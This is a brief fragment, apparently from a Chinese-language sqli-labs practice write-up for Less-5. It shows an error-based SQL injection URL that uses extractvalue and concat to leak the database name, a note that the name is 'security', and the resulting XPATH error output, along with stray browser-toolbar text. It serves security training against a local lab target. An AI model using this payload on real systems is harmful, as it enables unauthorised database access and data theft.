 http://127.0.0.1/sqli-labs/Less-5/?id=1' and extractvalue(1,concat(0x23,database(),0x23)) --+
1 报错注入爆出数据库名为security
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
Welcome Dhakkan
XPATH syntax error: '#security#'